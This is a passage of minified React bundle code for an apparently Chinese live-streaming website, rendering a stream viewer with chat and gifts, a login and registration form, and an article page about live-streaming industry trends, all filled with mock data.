space-x-3",children:[r.jsx("img",{src:u.avatar,alt:u.user,className:"w-10 h-10 rounded-full object-cover"}),r.jsxs("div",{className:"flex-1",children:[r.jsxs("div",{className:"bg-gray-50 rounded-lg p-3",children:[r.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[r.jsx("span",{className:"font-medium text-gray-900",children:u.user}),r.jsx("span",{className:"text-xs text-gray-500",children:u.time})]}),r.jsx("p",{className:"text-gray-700",children:u.content})]}),r.jsxs("div",{className:"flex items-center space-x-4 mt-2",children:[r.jsxs("button",{className:"flex items-center space-x-1 text-sm text-gray-500 hover:text-red-500",children:[r.jsx(tt,{className:"w-4 h-4"}),r.jsx("span",{children:u.likes})]}),r.jsx("button",{className:"text-sm text-gray-500 hover:text-blue-500",children:"回复"})]})]})]},u.id))}),r.jsxs("div",{className:"mt-6 flex space-x-3",children:[r.jsx("img",{src:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=40&h=40",alt:"Your avatar",className:"w-10 h-10 rounded-full object-cover"}),r.jsxs("div",{className:"flex-1",children:[r.jsx("textarea",{placeholder:"写下你的评论...",className:"w-full p-3 border border-gray-200 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent resize-none",rows:3}),r.jsx("div",{className:"flex justify-end mt-2",children:r.jsx("button",{className:"px-4 py-2 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-lg hover:from-blue-600 hover:to-purple-700 transition-all duration-200",children:"发送评论"})})]})]})]})]}),r.jsx("div",{className:"lg:col-span-1",children:r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-6",children:"相关推荐"}),r.jsx("div",{className:"space-y-4",children:a.map(u=>r.jsx(D,{to:`/stream/${u.id}`,className:"group block",children:r.jsxs("div",{className:"flex space-x-3",children:[r.jsxs("div",{className:"relative",children:[r.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-24 h-16 object-cover rounded-lg"}),r.jsx("div",{className:"absolute top-1 left-1",children:r.jsxs("div",{className:"flex items-center space-x-1 px-1.5 py-0.5 bg-red-500 text-white rounded text-xs font-semibold",children:[r.jsx("div",{className:"w-1 h-1 bg-white rounded-full animate-pulse"}),r.jsx("span",{children:"LIVE"})]})})]}),r.jsxs("div",{className:"flex-1 min-w-0",children:[r.jsx("h4",{className:"text-sm font-medium text-gray-900 group-hover:text-blue-600 transition-colors duration-200 line-clamp-2",children:u.title}),r.jsx("p",{className:"text-xs text-gray-600 mt-1",children:u.streamer}),r.jsxs("div",{className:"flex items-center space-x-1 mt-1 text-xs text-gray-500",children:[r.jsx(Fe,{className:"w-3 h-3"}),r.jsx("span",{children:o(u.viewers)})]})]})]})},u.id))}),r.jsx(D,{to:"/category/hot",className:"block w-full mt-6 px-4 py-2 bg-gradient-to-r from-blue-500 to-purple-600 text-white text-center rounded-lg hover:from-blue-600 hover:to-purple-700 transition-all duration-200 font-semibold",children:"查看更多推荐"})]})})]})})})},Bp=()=>{const{streamId:e}=Kl(),[t,n]=j.useState(!0),[l,s]=j.useState(!1),[i,a]=j.useState(!1),[c,o]=j.useState(80),[u,p]=j.useState("1080p"),[d,f]=j.useState(""),[N,w]=j.useState(!1),v={id:e,title:"王者荣耀巅峰赛 冲击国服第一",streamer:"电竞小王子",viewers:245678,likes:45231,category:"游戏直播",isLive:!0,startTime:"19:30",duration:"3小时12分"},g=[{id:1,user:"游戏迷001",message:"666666！！！",time:"刚刚",isVip:!1},{id:2,user:"VIP观众",message:"主播技术真强！",time:"1分钟前",isVip:!0},{id:3,user:"电竞爱好者",message:"这个操作太秀了",time:"2分钟前",isVip:!1},{id:4,user:"王者玩家",message:"求教出装思路",time:"3分钟前",isVip:!1},{id:5,user:"超级管理员",message:"欢迎大家来到直播间！",time:"5分钟前",isVip:!0}],h=[{name:"点赞",icon:"👍",price:1},{name:"玫瑰",icon:"🌹",price:10},{name:"啤酒",icon:"🍺",price:50},{name:"火箭",icon:"🚀",price:1e3}],m=["4K","1080p","720p","480p","360p"],x=k=>k>=1e4?`${(k/1e4).toFixed(1)}万`:k.toLocaleString(),y=()=>{d.trim()&&f("")},S=()=>{document.fullscreenElement?(document.exitFullscreen(),a(!1)):(document.documentElement.requestFullscreen(),a(!0))};return j.useEffect(()=>{const k=()=>{a(!!document.fullscreenElement)};return document.addEventListener("fullscreenchange",k),()=>document.removeEventListener("fullscreenchange",k)},[]),r.jsx("div",{className:`${i?"fixed inset-0 z-50 bg-black":"min-h-screen bg-gray-50 pt-16"}`,children:r.jsxs("div",{className:`${i?"h-full":"max-w-screen-2xl mx-auto"}`,children:[r.jsxs("div",{className:`${i?"h-full":"grid grid-cols-1 xl:grid-cols-4 min-h-screen"}`,children:[r.jsxs("div",{className:`${i?"h-full":"xl:col-span-3"} relative bg-black`,children:[r.jsxs("div",{className:`relative w-full ${i?"h-full":"h-[60vh] xl:h-[70vh]"} flex items-center justify-center`,children:[r.jsx("div",{className:"w-full h-full bg-gradient-to-br from-gray-900 to-gray-800 flex items-center justify-center",children:r.jsxs("div",{className:"text-center text-white",children:[r.jsx("div",{className:"w-32 h-32 bg-gradient-to-r from-blue-500 to-purple-600 rounded-full flex items-center justify-center mx-auto mb-4",children:r.jsx(At,{className:"w-16 h-16 text-white"})}),r.jsx("p",{className:"text-xl",children:"直播内容播放中..."}),r.jsx("p",{className:"text-gray-400 mt-2",children:"这里是直播视频画面"})]})}),r.jsxs("div",{className:"absolute top-4 left-4 flex items-center space-x-1 px-3 py-1 bg-red-500 text-white rounded-full text-sm font-semibold",children:[r.jsx("div",{className:"w-2 h-2 bg-white rounded-full animate-pulse"}),r.jsx("span",{children:"直播中"})]}),r.jsxs("div",{className:"absolute top-4 right-4 flex items-center space-x-1 px-3 py-1 bg-black/60 text-white rounded-full text-sm",children:[r.jsx(Fe,{className:"w-4 h-4"}),r.jsx("span",{children:x(v.viewers)})]}),r.jsxs("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-4",children:[r.jsx("div",{className:"mb-4",children:r.jsx("div",{className:"w-full h-1 bg-white/20 rounded-full",children:r.jsx("div",{className:"w-1/3 h-full bg-red-500 rounded-full"})})}),r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsx("button",{onClick:()=>n(!t),className:"p-2 text-white hover:bg-white/20 rounded-full transition-colors duration-200",children:t?r.jsx(Pp,{className:"w-6 h-6"}):r.jsx(At,{className:"w-6 h-6"})}),r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx("button",{onClick:()=>s(!l),className:"p-2 text-white hover:bg-white/20 rounded-full transition-colors duration-200",children:l?r.jsx(Op,{className:"w-5 h-5"}):r.jsx(Ip,{className:"w-5 h-5"})}),r.jsx("input",{type:"range",min:"0",max:"100",value:c,onChange:k=>o(Number(k.target.value)),className:"w-20 h-1 bg-white/20 rounded-full appearance-none"})]}),r.jsx("div",{className:"text-white text-sm",children:r.jsx("span",{children:v.duration})})]}),r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsxs("div",{className:"relative",children:[r.jsx("button",{onClick:()=>w(!N),className:"p-2 text-white hover:bg-white/20 rounded-full transition-colors duration-200",children:r.jsx(bd,{className:"w-5 h-5"})}),N&&r.jsx("div",{className:"absolute bottom-12 right-0 bg-black/90 text-white rounded-lg p-4 min-w-32",children:r.jsxs("div",{className:"space-y-2",children:[r.jsx("div",{className:"text-sm font-semibold mb-2",children:"画质选择"}),m.map(k=>r.jsx("button",{onClick:()=>{p(k),w(!1)},className:`block w-full text-left px-2 py-1 text-sm hover:bg-white/20 rounded ${u===k?"text-blue-400":""}`,children:k},k))]})})]}),r.jsx("button",{onClick:S,className:"p-2 text-white hover:bg-white/20 rounded-full transition-colors duration-200",children:i?r.jsx(Ep,{className:"w-5 h-5"}):r.jsx(kp,{className:"w-5 h-5"})})]})]})]})]}),!i&&r.jsx("div",{className:"bg-gray-900 text-white p-6",children:r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("div",{className:"flex-1",children:[r.jsx("h1",{className:"text-xl font-bold mb-2",children:v.title}),r.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-300",children:[r.jsx(D,{to:`/stream/${v.id}`,className:"hover:text-white",children:v.streamer}),r.jsx("span",{children:v.category}),r.jsxs("span",{children:["开播时间: ",v.startTime]})]})]}),r.jsxs("div",{className:"flex items-center space-x-3",children:[r.jsxs("button",{className:"flex items-center space-x-1 px-3 py-1.5 bg-red-600 hover:bg-red-700 rounded-full transition-colors duration-200",children:[r.jsx(tt,{className:"w-4 h-4"}),r.jsx("span",{className:"text-sm",children:x(v.likes)})]}),r.jsxs("button",{className:"flex items-center space-x-1 px-3 py-1.5 bg-blue-600 hover:bg-blue-700 rounded-full transition-colors duration-200",children:[r.jsx(Sa,{className:"w-4 h-4"}),r.jsx("span",{className:"text-sm",children:"分享"})]}),r.jsxs("button",{className:"flex items-center space-x-1 px-3 py-1.5 bg-yellow-600 hover:bg-yellow-700 rounded-full transition-colors duration-200",children:[r.jsx(wd,{className:"w-4 h-4"}),r.jsx("span",{className:"text-sm",children:"送礼"})]})]})]})})]}),!i&&r.jsxs("div",{className:"xl:col-span-1 bg-white flex flex-col h-[60vh] xl:h-[70vh]",children:[r.jsx("div",{className:"p-4 border-b border-gray-200 flex-shrink-0",children:r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx(pr,{className:"w-5 h-5 text-gray-500"}),r.jsx("h3",{className:"font-semibold text-gray-900",children:"聊天室"}),r.jsxs("div",{className:"flex items-center space-x-1 text-sm text-gray-500",children:[r.jsx(We,{className:"w-4 h-4"}),r.jsx("span",{children:x(v.viewers)})]})]})}),r.jsx("div",{className:"p-4 border-b border-gray-100 flex-shrink-0",children:r.jsx("div",{className:"grid grid-cols-4 gap-2",children:h.map(k=>r.jsxs("button",{className:"flex flex-col items-center p-2 bg-gray-50 hover:bg-gray-100 rounded-lg transition-colors duration-200",children:[r.jsx("span",{className:"text-xl mb-1",children:k.icon}),r.jsx("span",{className:"text-xs text-gray-600",children:k.name}),r.jsx("span",{className:"text-xs text-blue-600",children:k.price})]},k.name))})}),r.jsx("div",{className:"flex-1 overflow-y-auto p-4 space-y-3",children:g.map(k=>r.jsxs("div",{className:"text-sm",children:[r.jsxs("div",{className:"flex items-start space-x-2",children:[r.jsxs("span",{className:`font-semibold ${k.isVip?"text-yellow-600":"text-gray-900"}`,children:[k.user,k.isVip&&r.jsx("span",{className:"ml-1 text-xs bg-yellow-100 text-yellow-800 px-1 rounded",children:"VIP"})]}),r.jsx("span",{className:"text-xs text-gray-500",children:k.time})]}),r.jsx("p",{className:"text-gray-700 mt-1",children:k.message})]},k.id))}),r.jsx("div",{className:"p-4 border-t border-gray-200 flex-shrink-0",children:r.jsxs("div",{className:"flex space-x-2",children:[r.jsxs("div",{className:"flex-1 relative",children:[r.jsx("input",{type:"text",value:d,onChange:k=>f(k.target.value),onKeyPress:k=>k.key==="Enter"&&y(),placeholder:"发送消息...",className:"w-full px-3 py-2 border border-gray-300 rounded-full focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent pr-10"}),r.jsx("button",{className:"absolute right-2 top-1/2 transform -translate-y-1/2 p-1 text-gray-400 hover:text-gray-600",children:r.jsx(Mp,{className:"w-4 h-4"})})]}),r.jsx("button",{onClick:y,className:"px-4 py-2 bg-blue-500 text-white rounded-full hover:bg-blue-600 transition-colors duration-200",children:r.jsx(ka,{className:"w-4 h-4"})})]})})]})]}),!i&&r.jsx("div",{className:"xl:hidden fixed bottom-4 right-4 z-10",children:r.jsx("button",{className:"p-3 bg-blue-500 text-white rounded-full shadow-lg hover:bg-blue-600 transition-colors duration-200",children:r.jsx(pr,{className:"w-6 h-6"})})})]})})},Vp=()=>{const[e,t]=j.useState(!0),[n,l]=j.useState(!1),[s,i]=j.useState({email:"",password:"",confirmPassword:"",username:"",phone:"",verificationCode:""}),a=u=>{i({...s,[u.target.name]:u.target.value})},c=u=>{u.preventDefault(),console.log("Form submitted:",s)},o=()=>{console.log("Sending verification code to:",s.phone)};return r.jsxs("div",{className:"min-h-screen flex",children:[r.jsxs("div",{className:"hidden lg:flex lg:w-1/2 bg-gradient-to-br from-blue-600 to-purple-700 relative overflow-hidden",children:[r.jsx("div",{className:"absolute inset-0 bg-black/20"}),r.jsx("div",{className:"absolute inset-0 bg-cover bg-center opacity-30",style:{backgroundImage:"url(https://images.pexels.com/photos/1190298/pexels-photo-1190298.jpeg?auto=compress&cs=tinysrgb&w=1920&h=1080)"}}),r.jsxs("div",{className:"relative z-10 flex flex-col justify-center items-center text-white p-12",children:[r.jsxs("div",{className:"text-center mb-8",children:[r.jsxs("div",{className:"flex items-center justify-center space-x-3 mb-6",children:[r.jsx("div",{className:"w-12 h-12 bg-white/20 rounded-xl flex items-center justify-center backdrop-blur-sm",children:r.jsx(yn,{className:"w-8 h-8 text-white"})}),r.jsx("span",{className:"text-3xl font-bold",children:"热播直播"})]}),r.jsx("h1",{className:"text-4xl font-bold mb-4",children:"欢迎来到热播直播"}),r.jsx("p",{className:"text-xl text-blue-100 mb-8",children:"发现精彩内容，与全球观众一起享受直播的乐趣"})]}),r.jsxs("div",{className:"grid grid-cols-2 gap-6 w-full max-w-md",children:[r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"text-2xl font-bold",children:"500万+"}),r.jsx("div",{className:"text-blue-200",children:"注册用户"})]}),r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"text-2xl font-bold",children:"10万+"}),r.jsx("div",{className:"text-blue-200",children:"直播间"})]}),r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"text-2xl font-bold",children:"200万+"}),r.jsx("div",{className:"text-blue-200",children:"日活用户"})]}),r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"text-2xl font-bold",children:"24小时"}),r.jsx("div",{className:"text-blue-200",children:"在线服务"})]})]})]})]}),r.jsx("div",{className:"w-full lg:w-1/2 flex items-center justify-center p-8 bg-gray-50",children:r.jsxs("div",{className:"w-full max-w-md",children:[r.jsx("div",{className:"lg:hidden text-center mb-8",children:r.jsxs("div",{className:"flex items-center justify-center space-x-2 mb-4",children:[r.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-blue-500 to-purple-600 rounded-lg flex items-center justify-center",children:r.jsx(yn,{className:"w-6 h-6 text-white"})}),r.jsx("span",{className:"text-2xl font-bold bg-gradient-to-r from-blue-600 to-purple-600 bg-clip-text text-transparent",children:"热播直播"})]})}),r.jsxs("div",{className:"bg-white rounded-2xl shadow-xl p-8",children:[r.jsxs("div",{className:"flex mb-8",children:[r.jsx("button",{onClick:()=>t(!0),className:`flex-1 py-3 text-center font-semibold rounded-lg transition-all duration-200 ${e?"bg-gradient-to-r from-blue-500 to-purple-600 text-white shadow-md":"text-gray-500 hover:text-gray-700"}`,children:"登录"}),r.jsx("button",{onClick:()=>t(!1),className:`flex-1 py-3 text-center font-semibold rounded-lg ml-2 transition-all duration-200 ${e?"text-gray-500 hover:text-gray-700":"bg-gradient-to-r from-blue-500 to-purple-600 text-white shadow-md"}`,children:"注册"})]}),r.jsxs("form",{onSubmit:c,className:"space-y-6",children:[e?r.jsxs(r.Fragment,{children:[r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),r.jsxs("div",{className:"relative",children:[r.jsx(hr,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-5 h-5"}),r.jsx("input",{type:"email",name:"email",value:s.email,onChange:a,className:"w-full pl-11 pr-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-colors duration-200",placeholder:"请输入邮箱地址",required:!0})]})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"密码"}),r.jsxs("div",{className:"relative",children:[r.jsx(Ss,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-5 h-5"}),r.jsx("input",{type:n?"text":"password",name:"password",value:s.password,onChange:a,className:"w-full pl-11 pr-12 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-colors duration-200",placeholder:"请输入密码",required:!0}),r.jsx("button",{type:"button",onClick:()=>l(!n),className:"absolute right-3 top-1/2 transform -translate-y-1/2 text-gray-400 hover:text-gray-600",children:n?r.jsx(Wo,{className:"w-5 h-5"}):r.jsx(Fe,{className:"w-5 h-5"})})]})]}),r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("label",{className:"flex items-center",children:[r.jsx("input",{type:"checkbox",className:"rounded border-gray-300 text-blue-600 focus:ring-blue-500"}),r.jsx("span",{className:"ml-2 text-sm text-gray-600",children:"记住我"})]}),r.jsx(D,{to:"/forgot-password",className:"text-sm text-blue-600 hover:text-blue-800",children:"忘记密码？"})]})]}):r.jsxs(r.Fragment,{children:[r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"用户名"}),r.jsxs("div",{className:"relative",children:[r.jsx(vr,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-5 h-5"}),r.jsx("input",{type:"text",name:"username",value:s.username,onChange:a,className:"w-full pl-11 pr-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-colors duration-200",placeholder:"请输入用户名",required:!0})]})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"手机号码"}),r.jsxs("div",{className:"relative",children:[r.jsx(xr,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-5 h-5"}),r.jsx("input",{type:"tel",name:"phone",value:s.phone,onChange:a,className:"w-full pl-11 pr-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-colors duration-200",placeholder:"请输入手机号码",required:!0})]})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"验证码"}),r.jsxs("div",{className:"flex space-x-3",children:[r.jsx("input",{type:"text",name:"verificationCode",value:s.verificationCode,onChange:a,className:"flex-1 px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-colors duration-200",placeholder:"请输入验证码",required:!0}),r.jsx("button",{type:"button",onClick:o,className:"px-4 py-3 bg-gray-100 text-gray-700 rounded-lg hover:bg-gray-200 transition-colors duration-200 whitespace-nowrap",children:"获取验证码"})]})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),r.jsxs("div",{className:"relative",children:[r.jsx(hr,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-5 h-5"}),r.jsx("input",{type:"email",name:"email",value:s.email,onChange:a,className:"w-full pl-11 pr-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-colors duration-200",placeholder:"请输入邮箱地址",required:!0})]})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"密码"}),r.jsxs("div",{className:"relative",children:[r.jsx(Ss,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-5 h-5"}),r.jsx("input",{type:n?"text":"password",name:"password",value:s.password,onChange:a,className:"w-full pl-11 pr-12 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-colors duration-200",placeholder:"请输入密码",required:!0}),r.jsx("button",{type:"button",onClick:()=>l(!n),className:"absolute right-3 top-1/2 transform -translate-y-1/2 text-gray-400 hover:text-gray-600",children:n?r.jsx(Wo,{className:"w-5 h-5"}):r.jsx(Fe,{className:"w-5 h-5"})})]})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"确认密码"}),r.jsxs("div",{className:"relative",children:[r.jsx(Ss,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-5 h-5"}),r.jsx("input",{type:"password",name:"confirmPassword",value:s.confirmPassword,onChange:a,className:"w-full pl-11 pr-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-colors duration-200",placeholder:"请再次输入密码",required:!0})]})]}),r.jsxs("div",{className:"flex items-start",children:[r.jsx("input",{type:"checkbox",className:"mt-1 rounded border-gray-300 text-blue-600 focus:ring-blue-500",required:!0}),r.jsxs("label",{className:"ml-2 text-sm text-gray-600",children:["我已阅读并同意",r.jsx(D,{to:"/terms",className:"text-blue-600 hover:text-blue-800 mx-1",children:"用户协议"}),"和",r.jsx(D,{to:"/privacy",className:"text-blue-600 hover:text-blue-800 mx-1",children:"隐私政策"})]})]})]}),r.jsx("button",{type:"submit",className:"w-full py-3 bg-gradient-to-r from-blue-500 to-purple-600 text-white font-semibold rounded-lg hover:from-blue-600 hover:to-purple-700 focus:outline-none focus:ring-2 focus:ring-blue-500 focus:ring-offset-2 transition-all duration-200 transform hover:scale-105",children:e?"登录":"注册"})]}),r.jsxs("div",{className:"mt-8",children:[r.jsxs("div",{className:"relative",children:[r.jsx("div",{className:"absolute inset-0 flex items-center",children:r.jsx("div",{className:"w-full border-t border-gray-300"})}),r.jsx("div",{className:"relative flex justify-center text-sm",children:r.jsx("span",{className:"px-2 bg-white text-gray-500",children:"或者使用第三方账号"})})]}),r.jsxs("div",{className:"mt-6 grid grid-cols-3 gap-3",children:[r.jsx("button",{className:"inline-flex justify-center py-2 px-4 border border-gray-300 rounded-lg shadow-sm text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors duration-200",children:r.jsx("span",{className:"text-lg",children:"微"})}),r.jsx("button",{className:"inline-flex justify-center py-2 px-4 border border-gray-300 rounded-lg shadow-sm text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors duration-200",children:r.jsx("span",{className:"text-lg",children:"Q"})}),r.jsx("button",{className:"inline-flex justify-center py-2 px-4 border border-gray-300 rounded-lg shadow-sm text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors duration-200",children:r.jsx("span",{className:"text-lg",children:"支"})})]})]}),r.jsx("div",{className:"mt-8 text-center",children:r.jsxs("p",{className:"text-sm text-gray-600",children:[e?"还没有账号？":"已有账号？",r.jsx("button",{onClick:()=>t(!e),className:"ml-1 text-blue-600 hover:text-blue-800 font-medium",children:e?"立即注册":"立即登录"})]})})]})]})})]})},Hp=()=>{const{contentId:e}=Kl(),[t,n]=j.useState(!1),[l,s]=j.useState(!1),i={id:e,title:"2025年直播行业发展趋势报告：虚拟现实与AI技术的融合",subtitle:"深度解析直播行业未来发展方向，探讨新技术如何改变用户体验",content:`
      <h2>引言</h2>
      <p>随着技术的不断发展，直播行业正在经历前所未有的变革。2025年，我们看到了虚拟现实(VR)、增强现实(AR)和人工智能(AI)技术在直播领域的广泛应用，这些技术不仅提升了用户体验，也为内容创作者提供了更多的创新可能。</p>
      
      <h2>技术革新推动行业发展</h2>
      <p>虚拟现实技术的成熟让观众能够身临其境地参与直播内容。通过VR设备，用户可以感受到前所未有的沉浸式体验，仿佛真的置身于直播现场。这种技术在游戏直播、音乐会直播、体育赛事直播等领域表现尤为突出。</p>
      
      <p>人工智能技术的应用也极大地改善了直播的互动性。AI驱动的实时翻译功能让全球观众能够无障碍地观看直播内容，而智能推荐算法则能够根据用户喜好精准推送相关内容。</p>
      
      <h2>用户体验的全面升级</h2>
      <p>2025年的直播平台更加注重用户体验的个性化和智能化。平台通过分析用户行为数据，能够提供更加精准的内容推荐，同时支持多种互动方式，包括实时弹幕、礼物系统、连麦互动等。</p>
      
      <p>移动端优化也是今年的重点。随着5G网络的普及，移动直播的画质和稳定性都得到了显著提升，用户可以随时随地享受高清直播内容。</p>
      
      <h2>内容创作的多元化</h2>
      <p>内容创作者现在拥有更多的工具和平台来展示自己的才华。从传统的游戏直播、聊天直播，到现在的教育直播、职业技能分享、艺术创作等，直播内容变得更加多元化和专业化。</p>
      
      <p>许多创作者开始将直播与其他媒体形式结合，创造出独特的内容体验。比如，结合短视频制作直播预告，或者将直播内容剪辑成系列视频在其他平台发布。</p>
      
      <h2>商业模式的创新</h2>
      <p>直播行业的商业模式也在不断创新。除了传统的礼物打赏和广告收入，现在还出现了会员订阅、付费直播、商品带货、虚拟商品销售等多种变现方式。</p>
      
      <p>品牌合作和赞助也成为重要的收入来源。许多知名品牌开始与头部主播合作，通过直播进行产品推广和品牌建设。</p>
      
      <h2>未来展望</h2>
      <p>展望未来，直播行业将继续保持快速发展的势头。我们预期将看到更多创新技术的应用，如全息投影、脑机接口等前沿技术可能会在直播领域找到应用场景。</p>
      
      <p>同时，随着全球化的深入发展，跨文化直播内容将变得更加重要。平台需要更好地支持多语言、多文化的内容创作和消费。</p>
      
      <h2>结论</h2>
      <p>2025年的直播行业正站在技术革新的风口上。虚拟现实、人工智能等新技术的应用不仅提升了用户体验，也为整个行业带来了新的发展机遇。对于内容创作者和平台运营商来说，把握这些技术趋势，持续创新，将是在激烈竞争中脱颖而出的关键。</p>
    `,author:{name:"数字媒体研究院",avatar:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=100&h=100",bio:"专注于数字媒体和新技术研究的权威机构",followers:85432},publishDate:"2025-01-15",readTime:"8分钟",views:15634,likes:892,category:"行业分析",tags:["直播技术","VR","AI","行业趋势","用户体验"],coverImage:"https://images.pexels.com/photos/3165335/pexels-photo-3165335.jpeg?auto=compress&cs=tinysrgb&w=1200&h=600"},a=[{id:"related-1",title:"5G时代的移动直播技术革新",excerpt:"探讨5G网络如何改变移动直播的格局...",author:"技术专家小李",publishDate:"2025-01-12",readTime:"6分钟",thumbnail:"https://images.pexels.com/photos/1174732/pexels-photo-1174732.jpeg?auto=compress&cs=tinysrgb&w=300&h=200"},{id:"related-2",title:"直播电商的未来发展路径",excerpt:"分析直播电商在2025年的新趋势和机遇...",author:"电商分析师",publishDate:"2025-01-10",readTime:"7分钟",thumbnail:"https://images.pexels.com/photos/3774190/pexels-photo-3774190.jpeg?auto=compress&cs=tinysrgb&w=300&h=200"},{id:"related-3",title:"虚拟主播技术深度解析",excerpt:"深入了解虚拟主播背后的技术原理...",author:"AI研究员",publishDate:"2025-01-08",readTime:"9分钟",thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=300&h=200"}],c=o=>o>=1e4?`${(o/1e4).toFixed(1)}万`:o.toLocaleString();return r.jsx("div",{className:"min-h-screen py-8 px-4 sm:px-6 lg:px-8 bg-gray-50",children:r.jsx("div",{className:"max-w-6xl mx-auto",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[r.jsxs("article",{className:"lg:col-span-3",children:[r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg overflow-hidden mb-8",children:[r.jsxs("div",{className:"relative",children:[r.jsx("img",{src:i.coverImage,alt:i.title,className:"w-full h-64 md:h-80 object-cover"}),r.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),r.jsxs("div",{className:"absolute bottom-6 left-6 right-6 text-white",children:[r.jsx("div",{className:"flex items-center space-x-2 mb-3",children:r.jsx("span",{className:"px-3 py-1 bg-blue-500/80 backdrop-blur-sm rounded-full text-sm font-medium",children:i.category})}),r.jsx("h1",{className:"text-2xl md:text-4xl font-bold mb-2 leading-tight",children:i.title}),r.jsx("p",{className:"text-lg text-gray-100 leading-relaxed",children:i.subtitle})]})]}),r.jsxs("div",{className:"p-6",children:[r.jsxs("div",{className:"flex flex-wrap items-center justify-between mb-6 pb-6 border-b border-gray-100",children:[r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsx("img",{src:i.author.avatar,alt:i.author.name,className:"w-12 h-12 rounded-full object-cover"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:i.author.name}),r.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-500",children:[r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(Na,{className:"w-4 h-4"}),r.jsx("span",{children:i.publishDate})]}),r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(wt,{className:"w-4 h-4"}),r.jsx("span",{children:i.readTime})]}),r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(Fe,{className:"w-4 h-4"}),r.jsx("span",{children:c(i.views)})]})]})]})]}),r.jsxs("div",{className:"flex items-center space-x-3 mt-4 lg:mt-0",children:[r.jsxs("button",{onClick:()=>s(!l),className:`flex items-center space-x-1 px-4 py-2 rounded-full transition-all duration-200 ${l?"bg-red-500 text-white":"bg-gray-100 text-gray-700 hover:bg-red-50 hover:text-red-500"}`,children:[r.jsx(tt,{className:`w-4 h-4 ${l?"fill-current":""}`}),r.jsx("span",{children:c(i.likes)})]}),r.jsx("button",{onClick:()=>n(!t),className:`p-2 rounded-full transition-all duration-200 ${t?"bg-yellow-500 text-white":"bg-gray-100 text-gray-700 hover:bg-yellow-50 hover:text-yellow-500"}`,children:r.jsx(ap,{className:`w-4 h-4 ${t?"fill-current":""}`})}),r.jsx("button",{className:"p-2 bg-gray-100 text-gray-700 rounded-full hover:bg-blue-50 hover:text-blue-500 transition-colors duration-200",children:r.jsx(Sa,{className:"w-4 h-4"})})]})]}),r.jsx("div",{className:"flex flex-wrap gap-2 